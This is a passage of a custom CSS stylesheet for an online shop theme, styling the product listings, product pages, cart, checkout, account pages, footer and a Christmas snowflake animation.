          text-transform: uppercase;
          margin-top: 30px;
          background-color: #c39a6f !important;
          color: #fff;
          border-radius: 5px;
          font-size: 12px;
          font-weight: bold;
        }
        .tvcmsmain-block .tvmain-block-btn button:hover {
          background-color: #997958 !important;
        }
  .tvcmsmain-block .tvmain-block-text {
    text-align: center;
    position: relative;
  }
    .tvcmsmain-block .tvmain-block-text .lhcom_list_reviews_header {
      margin-top: 60px;
      background-color: #282828;
    }
    @media (min-width: 992px) {
      .tvcmsmain-block .tvmain-block-text .lhcom_list_reviews_header {
        height: 367px;
      } 
    }
    @media (min-width: 1400px) {
      .tvcmsmain-block .tvmain-block-text .lhcom_list_reviews_header {
        height: 533px;
      } 
    }
      .tvcmsmain-block .tvmain-block-text .tvmain-block-foreground {
        position: absolute;
        top: 50%;
        transform: translateY(calc(-50% + 30px));
        left: 0;
        right: 0;
      }
      @media (max-width: 991px) {
        .tvcmsmain-block .tvmain-block-text .tvmain-block-foreground {
          position: relative;
          top: auto;
          transform: none;
          left: auto;
          right: auto;
          padding: 80px 0;
        }
      }
        .tvcmsmain-block .tvmain-block-text .tvmain-block-foreground .tvmain-block-note {
          color: #fff;
        }
          .tvcmsmain-block .tvmain-block-text .tvmain-block-foreground .tvmain-block-note p {
            font-size: 22px;
            margin-bottom: 10px;
          }
          .tvcmsmain-block .tvmain-block-text .tvmain-block-foreground .tvmain-block-note .tvmain-block-note-stars .star_display_off,
          .tvcmsmain-block .tvmain-block-text .tvmain-block-foreground .tvmain-block-note .tvmain-block-note-stars .star_display_on,
          .tvcmsmain-block .tvmain-block-text .tvmain-block-foreground .tvmain-block-note .tvmain-block-note-stars .star_display_half {
            float: none;
            display: inline-block;
          }
          .tvcmsmain-block .tvmain-block-text .tvmain-block-btn button {
            background-color: #fff !important;
            color: #282828;
          }
          .tvcmsmain-block .tvmain-block-text .tvmain-block-btn button:hover {
            background-color: rgb(187, 186, 186) !important;
          }
.tvcms-newsletter, .tvcms-newsletter .tvnewletter-inner-box {
  background-color: #fff;
  text-align: center;
}
  .tvcms-newsletter .tvtitle {
    text-align: center;
    margin-bottom: 40px;
  }
  .tvcms-newsletter .row {
    text-align: center;
  }
    .tvcms-newsletter .tvnewsletter-search {
      float: none;
      width: 50%;
      margin: 0 auto;
    }
      .tvcms-newsletter .tvnewsletter-input {
        border: 1px solid #000;
      }

/* CATEGORY PAGE */
#category .block-category.card {
  border: none;
  padding: 0;
}
#category .products-selection,
#products .products-selection {
  padding: 18px 0;
  border-left: none;
  border-right: none;
  border-top: 1px solid #cdcdcd;
  border-bottom: 1px solid #cdcdcd;
}
  #category .products-selection .tvall-page-shortby,
  #products .products-selection .tvall-page-shortby {
    padding: 0;
  }
    #category .products-selection .tvall-page-shortby .sort-by,
    #products .products-selection .tvall-page-shortby .sort-by {
      margin: 0;
      padding-left: 0;
      text-align: left;
      font-weight: 600;
    }
    #category .products-selection .tvall-page-shortby .products-sort-order.dropdown .select-title,
    #products .products-selection .tvall-page-shortby .products-sort-order.dropdown .select-title {
      border-color: #282828;
      padding: 0;
    }
      #category .products-selection .tvall-page-shortby .products-sort-order.dropdown .select-title .dropdown-text,
      #products .products-selection .tvall-page-shortby .products-sort-order.dropdown .select-title .dropdown-text {
        display: inline-block;
        padding: 2px 10px;
      }
      #category .products-selection .tvall-page-shortby .products-sort-order.dropdown .select-title .dropdown-icon,
      #products .products-selection .tvall-page-shortby .products-sort-order.dropdown .select-title .dropdown-icon {
        display: inline-block;
        width: 33px;
        height: 30px;
        background-image: url('../img/user/filter-button.png');
        background-size: contain;
      }
      #category .products-selection .tvall-page-shortby .products-sort-order.dropdown .select-list:hover,
      #products .products-selection .tvall-page-shortby .products-sort-order.dropdown .select-list:hover {
        background-color: #eb212e;
      }
  #category #content-wrapper #js-product-list-top .total-products,
  #products #js-product-list-top .total-products {
    line-height: 32px;
    padding-right: 0;
  }
    #category #content-wrapper #js-product-list-top .tvcmsproduct-grid-list,
    #products #js-product-list-top .tvcmsproduct-grid-list {
      float: right;
      display: none;
    }
      #category #content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-filter-title {
        float: left;
        font-weight: 600;
      }
      #category #content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-grid {
        width: 30px;
        height: 18px;
        background-image: url('../img/user/grille.png');
        background-repeat: no-repeat;
        background-size: contain;
        margin: 7px 0 7px 13px;
      }
      #category #content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-grid.active {
        background-image: url('../img/user/grille-selected.png');
      }
      #category #content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-list {
        width: 37px;
        height: 18px;
        background-image: url('../img/user/liste.png');
        background-repeat: no-repeat;
        background-size: contain;
        margin: 7px 0 7px 13px;
      }
      #category #content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-list.active {
        background-image: url('../img/user/liste-selected.png');
      }
#category .pagination,
#products .pagination {
  padding: 12px 0;
  border-left: none;
  border-right: none;
  border-top: 1px solid #cdcdcd;
  border-bottom: 1px solid #cdcdcd;
}
  #category .pagination .tvpagination-show-all-product,
  #products .pagination .tvpagination-show-all-product {
    padding-left: 0;
  }
  .pagination .page-list .tvpage-list-pagination a:hover {
    background-color: #eb212e;
  }

/* PRODUCT LIST */
#products .thumbnail-container,
.featured-products .thumbnail-container,
.product-accessories .thumbnail-container,
.product-miniature .thumbnail-container {
  border: none;
}
  .tvproduct-wrapper .tvproduct-info-box {
    background-color: #f2f2f2;
  }
  .tvproduct-wrapper .tvproduct-info-box .product-price-and-shipping .tvproduct-price-comment {
    float: left;
  }
    .tvproduct-wrapper .tvproduct-info-box .tvproduct-price-content .price {
      font-family: 'DKLemon';
      font-size: 24px;
      color: #c39a6f;
    }
    .tvproduct-wrapper .tvproduct-info-box .tvold-price {
      font-size: 20px;
    }
    .tvproduct-wrapper .tvproduct-info-box .tvproduct-price .tvdicount-price {
      display: inline-block;
      padding: 3px;
      background: #eb212e;
      position: initial;
    }
      .tvproduct-wrapper .tvproduct-info-box .tvproduct-price .tvdicount-price .tvdiscount-price-lable {
        display: inline-block;
        color: #fff;
        font-size: 20px;
        line-height: 20px;
      }
  .tvproduct-wrapper .tvproduct-info-box .product-price-and-shipping h1.h3.product-title {
    text-align: center;
    margin: 10px 0 10px 0;
  }
    .tvproduct-wrapper .tvproduct-info-box .product-price-and-shipping h1.h3.product-title a {
      text-transform: uppercase;
      display: inline;
    }
  .tvproduct-wrapper .tvproduct-info-box .product-price-and-shipping .reheat-text {
    text-align: center;
    width: 100%;
    font-style: italic;
    color: #666;
    font-weight: normal;
    margin: 0 0 8px 0 !important;
    min-height: 16px;
    position: relative !important;
    top: 0 !important;
  }
  @media (max-width: 1399px) {
    .tvproduct-wrapper .tvproduct-info-box .product-price-and-shipping .reheat-text {
      text-align: center;
    }
  }
    .tvproduct-wrapper .tvproduct-info-box .product-price-and-shipping .reheat-text p {
      margin: 0;
      font-size: 14px;
    }
  .tvproduct-wrapper .product-cart-button {
    width: 100%;
    z-index: 5;
    text-align: center;
    position: absolute;
    left: 0;
    bottom: 33px;
  }
    .tvproduct-wrapper .product-cart-button button {
      background-color: #c39a6f !important;
      color: #fff;
      border-radius: 5px;
      padding: 2px 12px 5px 12px;
    }
    .tvproduct-wrapper .product-cart-button button:hover {
      background-color: #997958 !important;
    }
      .tvproduct-wrapper .product-cart-button button span {
        font-size: 12px;
        font-weight: bold;
      }
  .tvproduct-wrapper .product-link {
    text-align: center;
    margin-top: 22px
  }
    .tvproduct-wrapper .product-link a {
      color: #000;
      text-decoration: underline;
      font-style: italic;
      font-size: 12px;
    }
  .tvproduct-wrapper .product-flags .product-flag.tvproduct-new-box {
    background-color: #000;
    font-family: 'DKLemon';
    text-transform: uppercase;
    padding: 8px;
  }
  .tvproduct-wrapper .product-flags .product-flag.on-sale.tvproduct-new-box,
  #products .product-miniature .on-sale.on-sale {
    background-color: #eb212e;
    width: auto;
    display: block !important;
    left: 115px;
    padding: 8px !important;
  }
    .tvproduct-wrapper .tvproduct-new-box .tvproduct-new-label {
      color: #fff;
      font-size: 18px;
      font-weight: bold;
    }
.tvproduct-wrapper.list .tvproduct-slider .product-thumbnail {
  border: none;
}
.tvproduct-wrapper.list .product-description.tvproduct-info-box {
  margin-bottom: -9999px;
  padding-bottom: 9999px;
}
  .tvproduct-wrapper.list .product-price-and-shipping.tvproduct-price {
    padding: 15px;
  }
  .tvproduct-wrapper.list .tvproduct-info-box .product-price-and-shipping h1.h3.product-title {
    margin-bottom: 0;
  }
  .tvproduct-wrapper.list .tvproduct-wrapper .tvproduct-info-box .tvproduct-desc {
    float: left;
    height: calc(23px * 6);
    -webkit-line-clamp: 6;
  }
  .tvproduct-wrapper.list .tvproduct-wrapper .product-cart-button {
    position: relative;
    margin-top: 6px;
  }
  .tvproduct-wrapper.list .tvproduct-wrapper .product-link {
    position: relative;
    margin-top: -11px;
  }

/* CART MODAL */
#blockcart-modal .modal-header {
  background-color: #c39a6f;
}
.tvcmsproduct-cart-popup .tvproduct-cart-btn button,
.tvcmsproduct-cart-popup .tvproduct-cart-btn a.btn:hover {
  background-color: #000;
  border-radius: 0;
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}
.tvcmsproduct-cart-popup .tvproduct-cart-btn button:hover,
.tvcmsproduct-cart-popup .tvproduct-cart-btn a.btn {
  background-color: #eb212e;
  border-radius: 0;
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}
.tvcmsproduct-cart-popup #abfd_checkout_subtotal_details {
  display: none;
}

/* PRODUCT PAGE */
#product .tvproduct-view-img-block .product-flags .product-flag.tvproduct-new-box {
  background-color: #000;
  font-family: 'DKLemon';
  text-transform: uppercase;
  padding: 8px;
  right: auto;
  left: 15px;
  top: 15px !important;
}
#product .tvproduct-view-img-block .product-flags .product-flag.online-only {
  right: 15px !important;
}
#product .tvproduct-view-img-block .product-cover {
  margin-bottom: 0;
}
#product .tvproduct-view-img-block .product-flags .product-flag.on-sale.tvproduct-new-box,
li.product-flag.on-sale {
  background-color: #eb212e;
  width: auto;
  display: block;
  left: 115px;
}
  #product .tvproduct-view-img-block .product-flags .product-flag.tvproduct-new-box .tvproduct-new-label {
    color: #fff;
    font-size: 18px;
    font-weight: bold;
  }
.product-images>li.thumb-container>.thumb.selected, .product-images>li.thumb-container>.thumb:hover {
  border: none;
}
.images-container .product-images>li.thumb-container>.thumb {
  margin-left: 0;
}
#product .tvproduct-content .tvproduct-content-title {
  color: #c39a6f;
  font-family: 'DKLemon';
  text-transform: uppercase;
  font-size: 30px;
  font-weight: normal;
}
#product .tvproduct-content .tvcurrent-price {
  font-family: 'DKLemon';
  font-size: 34px;
  color: #c39a6f;
}
  #product .tvproduct-content .product-discount {
    margin-left: 8px;
    line-height: 34px;
  }
    #product .tvproduct-content .product-discount {
      font-size: 26px;
    }
    #product .tvproduct-content .discount-percentage {
      float: none;
      display: inline-block;
      padding: 3px;
      background: #eb212e;
      color: #fff;
      font-size: 20px;
      line-height: 20px;
    }
#product .tvproduct-content .tvquick-view-add-to-cart button {
  background-color: #c39a6f !important;
  color: #fff;
  border-radius: 5px;
  padding: 5px 12px;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: bold;
}
#product .tvproduct-content .tvquick-view-add-to-cart button:hover {
  background-color: #997958 !important;
}
.tvproduct-content .tvsocial-sharing ul li:hover {
  background-color: #eb1f2b;
}
#product .tabs .nav-tabs {
  border-bottom: 1px solid #cdcdcd;
}
  #product .tabs .nav-tabs li:hover {
    background-color: transparent;
  }
    #product .tabs .nav-tabs .nav-link {
      color: #000;
      text-transform: uppercase;
      padding-left: 0;
      padding-right: 0;
    }
    #product .tabs .nav-tabs .nav-link.active, #product .tabs .nav-tabs .nav-link:hover {
      border-color: #000;
      color: #000;
      background-color: transparent;
    }
#product .product-reference {
  display: none;
}
#product #tvcmsproductCommentsBlock .open-comment-form.btn.btn-primary {
  background-color: #000;
}
.tvcmscategory-next-pre-btn .tvcmsmain-prev:hover, .tvcmscategory-next-pre-btn .tvcmsmain-next:hover,
.tvcmscross-selling-product .tvcmscross-selling-next-pre-btn .tvcmsmain-prev:hover,
.tvcmscross-selling-product .tvcmscross-selling-next-pre-btn .tvcmsmain-next:hover {
  background-color: #eb212e;
}

#product .lhcom_buttons .write a {
  padding: 10px;
}
#product .lhcom_buttons .write a:hover {
  color: #fff;
}
#lhcom_post_review_submit_button {
  color: #fff;
  text-transform: uppercase;
  padding: 10px;
}
#lhcom_note_popup a.btn {
  text-transform: uppercase;
  padding: 10px;
}

/* CONTENT PAGES */
.tvpage-header-name h1 {
  color: #c39a6f;
  font-family: 'DKLemon';
  text-transform: uppercase;
  font-size: 30px;
  font-weight: normal;
}

/* OPINION PAGE */
.lhcom_list_reviews_header .average .title, .lhcom_list_reviews_header .note .title {
  color: #b0855f;
}

#lhcom_reviews_page_section .lhcom_reviews_page_content {
  margin-top: 0;
}
  #lhcom_reviews_page_section .lhcom_reviews_page_content .lhcom_buttons .btn.write {
    padding: 10px;
  }
  #lhcom_reviews_page_section .lhcom_reviews_page_content .lhcom_buttons .btn.write:hover {
    color: #fff;
  }
  .lhcom_list_reviews_header .note .more_info a {
    color: #515151;
  }

#lhcom_note_popup .more_info {
  color: #b0855f;
  margin-top: 10px;
}
#lhcom_note_popup .btn-info {
  background-color: #b0855f;
  padding: 5px;
  border: 0;
}

/* CART PAGE */
.tvcmsshopping-cart a.btn, .cart-grid-right .cart-detailed-actions a.btn {
  background-color: #000 !important;
}
.tvcmsshopping-cart a.btn:hover, .cart-grid-right .cart-detailed-actions a.btn:hover {
  background-color: #eb212e !important;
}
.tvcmscart-show-dropdown .tvcart-product-list-total-info .tvcart-product-list-checkout a {
  background-color: #000 !important;
}
.tvcmscart-show-dropdown .tvcart-product-list-total-info .tvcart-product-list-checkout a:hover {
  background-color: #eb212e !important;
}
.cart-summary #abfd_checkout_subtotal_details {
  display: none;
}

/* LOGIN PAGE */
.tvlogin-btn .btn {
  background-color: #333;
}

/* FORGOTTEN PASSWORD PAGE */
.tvcmsforget-password .btn {
  background-color: #000;
}
.page-footer button {
  background-color: #000;
  text-transform: uppercase;
}
.tvcmsforget-password .btn:hover, .page-footer button:hover {
  background-color: #eb212e;
}

/* REGISTER PAGE */
.tvcmsregister-form .form-footer .btn {
  background-color: #000;
}
.tvcmsregister-form .form-footer .btn:hover {
  background-color: #eb212e;
}
.tvcmsregister-form .input-group .input-group-btn>.btn[data-action=show-password],
.login-form .input-group .input-group-btn>.btn[data-action=show-password],
#customer-form .input-group .input-group-btn>.btn[data-action=show-password],
#customer-form .input-group .input-group-btn {
  height: auto;
}

/* USER ACCOUNT PAGES */
.tvyour-account-btn .tvyour-account-signout.btn,
#identity .form-footer button,
#address .form-footer button {
  background-color: #eb1f2b;
}
.page-my-account #content .links a:hover i {
  color: #eb1f2b;
}

/* OUR STORES */
#stores .store-description a {
  color: #000;
  font-size: 14px;
}

/* FOOTER */
.tv-footer-social-icon {
  width: 50% !important;
}
.tv-footer-social-icon .tv-footer-social-icon-wrapper {
  display: block !important;
  float: left;
  padding-top: 12px;
  width: 100%;
  margin-bottom: 0 !important;
  color: #fff;
  font-family: 'DKLemon';
  text-transform: uppercase;
  font-size: 19px;
  line-height: 19px;
  font-weight: 400;
}
@media (min-width: 768px) {
  .tv-footer-social-icon .tv-footer-social-icon-wrapper {
    text-align: left;
  }
}
  .tv-footer-social-icon .tv-footer-social-icon-wrapper p {
    display: inline-block;
    margin: 0;
    color: #fff;
    font-family: 'DKLemon';
    text-transform: uppercase;
    font-size: 19px;
    line-height: 35px;
    font-weight: 400;
  }
  .tv-footer-social-icon .tv-footer-social-icon-wrapper a {
    vertical-align: middle;
    height: 35px;
    display: inline-block;
  }
    .tv-footer-social-icon .tv-footer-social-icon-wrapper span {
      display: inline-block;
      width: 35px;
      height: 35px;
      margin-left: 10px;
      background-size: contain;
      background-repeat: no-repeat;
    }
    .tv-footer-social-icon .tv-footer-social-icon-wrapper span.facebook-icon {
      background-image: url('../img/user/facebook-noir-8.png');
    }
    .tv-footer-social-icon .tv-footer-social-icon-wrapper span.instagram-icon {
      background-image: url('../img/user/insta-noir-8.png');
      margin-left: 9px;
    }
    .tv-footer-social-icon .tv-footer-social-icon-wrapper span.twitter-icon {
      background-image: url('../img/user/twitter-noir-8.png');
    }
.tvcmsfooter-link .tvfooter-copylink .tvcopylink p {
  text-align: right;
}
.tvcmsfooter-link .tvfooter-copylink .tvcopylink p:hover {
  color: #eb1f2b;
}

/* FAQ */
.questionFAQ {
  padding: 5px 0;
  cursor: pointer;
  border-bottom: 1px solid #b0855f;
}

.plusQuestion {
  width: 20px;
  height: 20px;
  margin: -3px 5px 0 0;
  float: left;
  background-image: url("../img/plus.png");
}

.moinsQuestion {
  width: 20px;
  height: 20px;
  margin: -3px 5px 0 0;
  float: left;
  background-image: url("../img/moins.png");
}

.reponseFAQ {
  display: none;
  padding-left: 25px;
}

.blockReponse {
  display: block!important;
}

.flake {
  z-index:99999;
}

/* CONTACT PAGE */
.contact-form .form-footer input.btn {
  float: left;
}

/* CHECKOUT */
.delivery-options .custom-radio input {
  display:inline-block;
  vertical-align:middle;
}
.delivery-options .row.delivery-option,
.delivery-options .row.delivery-option label > .row,
#checkout-payment-step div > div.payment-option {
  display: flex;
  align-items: center;
}
  .delivery-options .row.delivery-option .carrier-logo {
    text-align: center;
    margin-bottom: 10px;
  }
  .delivery-options .row.delivery-option .carrier-name-container {
    text-align: center;
  }
    body#checkout section.checkout-step .carrier-name {
      display: inline;
    }
    body#checkout section.checkout-step .continue[name=confirmDeliveryOption] {
      display: none;
    }
    body#checkout section.checkout-step .js-disabled-message {
      display: block;
    }
    body#checkout #wrapper.js-enabled section.checkout-step .js-disabled-message {
      display: none;
    }
    body#checkout #wrapper.js-enabled section.checkout-step .continue[name=confirmDeliveryOption] {
      display: block;
    }
#checkout-delivery-step #ddw-calendar .ui-datepicker-calendar .ui-datepicker-current-day .ui-state-active {
  color: #ffffff;
  font-weight: bold;
  background: #eb212e;
}
#checkout-delivery-step #ddw-summary .delivery-date, #checkout-delivery-step #ddw-summary .delivery-time {
  color: #eb212e;
  font-weight: bold;
}
.summary-selected-carrier {
  line-height: 20px;
}
  .summary-selected-carrier .row {
    display: flex;
    align-items: center;
  }
  .summary-selected-carrier .row .carrier-name-container {
    text-align: center;
  }
    .summary-selected-carrier .row .carrier-name-container .logo-container {
      margin-bottom: 10px;
    }
#order-items .order-confirmation-table .order-line.row {
  display: flex;
  align-items: center;
}

#rewards_sponsorship input#invite,
#rewards_sponsorship input#noinvite,
#rewards_sponsorship button#submitSponsorFriends {
  padding: 10px;
}

/* MOBILE */
.tvcmsheader-top-menu {
  background-color: #c39a6f;
}
  .tv-mobile-view-header-menu .tv-mobile-contact,
  .tv-mobile-view-header-menu .tv-mobile-cart,
  .tv-mobile-view-header-menu .tv-mobile-user-info {
    float: right;
    height: 55px;
    display: flex;
    align-items: center;
  }
  .tv-mobile-view-header-menu .tv-mobile-contact {
    padding: 0 15px 0 0;
  }
    .tv-mobile-view-header-menu .tv-mobile-contact .contact-icon {
      display: inline-block;
      width: 24px;
      height: 20px;
      background-image: url('../img/user/contact.png');
      background-size: contain;
      background-repeat: no-repeat;
      margin-top: 8px;
    }
  .tv-mobile-view-header-menu .tv-mobile-user-info .tvuser-info-wrapper {
    padding-top: 4px;
  }
    .tv-mobile-view-header-menu .tv-mobile-user-info .tvuser-info-wrapper a.user-info .account-icon {
      display: inline-block;
      width: 20px;
      height: 20px;
      background-image: url('../img/user/compte.png');
      background-size: contain;
      background-repeat: no-repeat;
    }
  .tv-mobile-view-header-menu .tv-mobile-cart .tvshopping-cart-icon {
    height: auto;
  }
    .tv-mobile-view-header-menu .tv-mobile-cart .tvshopping-cart-icon .cart-icon {
      display: inline-block;
      width: 18px;
      height: 25px;
      background-image: url('../img/user/panier.png');
      background-size: contain;
      background-repeat: no-repeat;
    }
.tv-mobile-view-header-menu .tvcmswishlist .tvwishlist-top .tvwishlist-number,
.tv-mobile-view-header-menu .tvcmsdesktop-view-compare .tvdesktop-view-compare-name .count-product,
.tv-mobile-view-header-menu .tvheader-shopping-cart-wrapper .cart-products-count {
  /* top: 16px;
  width: 13px;
  height: 13px; */
  background-color: #eb212e;
  /* line-height: 14px; */
}

.tvcmsfooter .tvfooter-mobile-title i {
  color: #fff !important;
}
.tvfooter-block-sub-title {
  margin-top: 15px;
}
@media (max-width: 767px) {
  .tvcmsfooter-link .tvfooter-copylink .tvcopylink p {
    text-align: center;
  }
  .tv-footer-social-icon {
    width: 100% !important;;
  }
    .tv-footer-social-icon-wrapper {
      text-align: center;
    }
  .tvcopylink {
    margin: 15px 0;
  }
}

.tvcms-product-inner-page-up a.btn {
  color: #fff !important;
}

/* SHIPPING */
/* #order .delivery_option > div,
#order-opc .delivery_option > div {
  display: block;
  margin-bottom: 20px;
  font-weight: normal; 
}

#order .delivery_option > div > table,
#order-opc .delivery_option > div > table {
  background: #fff;
  margin-bottom: 0; 
}

#order .delivery_option > div > table.resume,
#order-opc .delivery_option > div > table.resume {
  height: 53px; 
}

#order .delivery_option > div > table.resume.delivery_option_carrier,

#order-opc .delivery_option > div > table.resume.delivery_option_carrier {
  margin-top: 10px;
  width: 100%;
  border: 1px solid #d6d4d4;
  font-weight: bold; 
}

#order .delivery_option > div > table.resume.delivery_option_carrier td,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier td {
  padding: 8px 11px 7px 11px; 
}

#order .delivery_option > div > table.resume.delivery_option_carrier td i,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier td i {
  font-size: 20px;
  margin-right: 7px;
  vertical-align: -2px; 
}

#order .delivery_option > div > table.resume td.delivery_option_radio,
#order-opc .delivery_option > div > table.resume td.delivery_option_radio {
  width: 54px;
  padding-left: 0;
  padding-right: 0;
  text-align: center; 
}

#order .delivery_option > div > table.resume td.delivery_option_logo,
#order-opc .delivery_option > div > table.resume td.delivery_option_logo {
  width: 97px;
  padding-left: 21px; 
}

#order .delivery_option > div > table.resume td.delivery_option_price,
#order-opc .delivery_option > div > table.resume td.delivery_option_price {
  width: 162px; 
}

.order_carrier_content {
  line-height: normal;
  padding-bottom: 16px; 
}

.order_carrier_content .carrier_title {
  font-weight: bold;
  color: #333; 
}

.order_carrier_content .checkbox input {
  margin-top: 2px; 
}

.order_carrier_content .delivery_options_address .carrier_title {
  margin-bottom: 17px; 
}

.order_carrier_content + div {
  padding-bottom: 15px; 
}

#carrierTable {
  border: 1px solid #999999;
  border-bottom: none;
  background: #fff; 
}

#carrierTable tbody {
  border-bottom: 1px solid #999999; 
}

#carrierTable th {
  padding: 0 15px;
  height: 29px;
  font-weight: bold;
  line-height: 29px;
  color: #fff;
  text-transform: uppercase;
  background: url(../img/bg_table_th.png) repeat-x 0 -10px #999999; 
}

#carrierTable td {
  padding: 15px;
  font-weight: bold;
  border-right: 1px solid #e9e9e9; 
}

#carrierTable td.carrier_price {
  border: none; 
} */

#carrier-warning-message, .displayWrapperBottom_container {
  display: none;
}

/* CHRISTMAS */
@-webkit-keyframes snowflakes-fall {
  0% {
    top: -10%
  }

  100% {
    top: 100%
  }
}

@-webkit-keyframes snowflakes-shake {

  0%,
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0)
  }

  50% {
    -webkit-transform: translateX(80px);
    transform: translateX(80px)
  }
}

@keyframes snowflakes-fall {
  0% {
    top: -10%
  }

  100% {
    top: 100%
  }
}

@keyframes snowflakes-shake {

  0%,
  100% {
    transform: translateX(0)
  }

  50% {
    transform: translateX(80px)
  }
}

.snowflake {
  position: fixed;
  top: -10%;
  z-index: 9999;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: default;
  -webkit-animation-name: snowflakes-fall, snowflakes-shake;
  -webkit-animation-duration: 10s, 3s;
  -webkit-animation-timing-function: linear, ease-in-out;
  -webkit-animation-iteration-count: infinite, infinite;
  -webkit-animation-play-state: running, running;
  animation-name: snowflakes-fall, snowflakes-shake;
  animation-duration: 10s, 3s;
  animation-timing-function: linear, ease-in-out;
  animation-iteration-count: infinite, infinite;
  animation-play-state: running, running;
  text-shadow: 0 0 5px #000;
}

.snowflake:nth-of-type(0) {
  left: 1%;
  -webkit-animation-delay: 0s, 0s;
  animation-delay: 0s, 0s
}

.snowflake:nth-of-type(1) {
  left: 10%;
  -webkit-animation-delay: 1s, 1s;
  animation-delay: 1s, 1s
}

.snowflake:nth-of-type(2) {
  left: 20%;
  -webkit-animation-delay: 6s, .5s;
  animation-delay: 6s, .5s
}

.snowflake:nth-of-type(3) {
  left: 30%;
  -webkit-animation-delay: 4s, 2s;
  animation-delay: 4s, 2s
}

.snowflake:nth-of-type(4) {
  left: 40%;
  -webkit-animation-delay: 2s, 2s;
  animation-delay: 2s, 2s
}

.snowflake:nth-of-type(5) {
  left: 50%;
  -webkit-animation-delay: 8s, 3s;
  animation-delay: 8s, 3s
}

.snowflake:nth-of-type(6) {
  left: 60%;
  -webkit-animation-delay: 6s, 2s;
  animation-delay: 6s, 2s
}

.snowflake:nth-of-type(7) {
  left: 70%;
  -webkit-animation-delay: 2.5s, 1s;
  animation-delay: 2.5s, 1s
}

.snowflake:nth-of-type(8) {
  left: 80%;
  -webkit-animation-delay: 1s, 0s;
  animation-delay: 1s, 0s
}

.snowflake:nth-of-type(9) {
  left: 90%;
  -webkit-animation-delay: 3s, 1.5s;
  animation-delay: 3s, 1.5s
}

.snowflake:nth-of-type(10) {
  left: 25%;
  -webkit-animation-delay: 2s, 0s;
  animation-delay: 2s, 0s
}

.snowflake:nth-of-type(11) {
  left: 65%;
  -webkit-animation-delay: 4s, 2.5s;
  animation-delay: 4s, 2.5s
}

/* Noël */
/*
.tvcmsdisplay-nav-full-width.container-fluid,
.tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul > li .tvheader-sub-menu {
  background-color: #95a595;
}
.tvcmsheader-top .social-links .social-link-icon.facebook-icon {
  background-image: url('../img/christmas/facebook-8.png');
}
.tvcmsheader-top .social-links .social-link-icon.twitter-icon {
  background-image: url('../img/christmas/twitter-8.png');
}
.tvcmsheader-top .social-links .social-link-icon.instagram-icon {
  background-image: url('../img/christmas/insta-8.png');
}
#contact .contact .contact-icon,
#_desktop_user_info.tvuser-info .tvuser-info-wrapper a.user-info .account-icon,
#_desktop_cart.tvcmsheader-shopping-cart .tvshopping-cart-icon .cart-icon {
  filter: invert(46%) sepia(13%) saturate(1111%) hue-rotate(160deg) brightness(96%) contrast(91%);
}
.tvcmsheader-top .search-widget.tvcmsheader-search form {
  border-color: #95a595 !important;
}
  .tvcmsheader-top .search-widget.tvcmsheader-search form input {
    color: #95a595 !important;
  }

.tvcmsnew-product .tvcms-main-title .tvtitle,
.home-custom-categories-links-block .tvtitle,
.home-custom-smart-block .tvtitle,
.block_newsletter .tvtitle {
  background: none;
  color: #7c8c7b;
}
.home-custom-categories-links-block .tvtitle::before,
.home-custom-smart-block .tvtitle::before,
.home-custom-categories-links-block .tvtitle::after,
.home-custom-smart-block .tvtitle::after {
  display: inline-block;
  content: '';
  width: 50px;
  height: 50px;
  background: url('../img/christmas/title-left.svg') no-repeat center;
  background-size: contain;
  margin-right: 40px;
  margin-bottom: -8px;
}
.home-custom-categories-links-block .tvtitle::after,
.home-custom-smart-block .tvtitle::after {
  background: url('../img/christmas/title-right.svg') no-repeat center;
  margin-right: 0;
  margin-left: 40px;
}
@media (max-width: 767px) {
  .home-custom-categories-links-block .tvtitle::before,
  .home-custom-smart-block .tvtitle::before,
  .home-custom-categories-links-block .tvtitle::after,
  .home-custom-smart-block .tvtitle::after {
    display: none;
  }
}
.tvcmshome-page .container-fluid.tvcmsnew-product,
#category #wrapper,
#product #wrapper,
#cms #wrapper {
  position: relative;
  overflow: visible;
}
#category #wrapper .container::before,
#category #wrapper .container::after,
#product #wrapper .container::before,
#product #wrapper .container::after,
#cms #wrapper .container::before,
#cms #wrapper .container::after,
.tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::before,
.tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::after {
  display: block;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 800px;
  width: 300px;
  overflow: visible;
  background-image: url('../img/christmas/new-products-bg-left.svg');
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
}
#category #wrapper .container::after,
#product #wrapper .container::after,
#cms #wrapper .container::after,
.tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::after {
  left: unset;
  right: 0;
  background-image: url('../img/christmas/new-products-bg-right.svg');
}
@media (max-width: 1950px) {
  #category #wrapper .container::before,
  #category #wrapper .container::after,
  #product #wrapper .container::before,
  #product #wrapper .container::after,
  #cms #wrapper .container::before,
  #cms #wrapper .container::after,
  .tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::before,
  .tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::after {
    width: 250px;
  }
}
@media (max-width: 1850px) {
  #category #wrapper .container::before,
  #category #wrapper .container::after,
  #product #wrapper .container::before,
  #product #wrapper .container::after,
  #cms #wrapper .container::before,
  #cms #wrapper .container::after,
  .tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::before,
  .tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::after {
    width: 200px;
  }
}
@media (max-width: 1750px) {
  #category #wrapper .container::before,
  #category #wrapper .container::after,
  #product #wrapper .container::before,
  #product #wrapper .container::after,
  #cms #wrapper .container::before,
  #cms #wrapper .container::after,
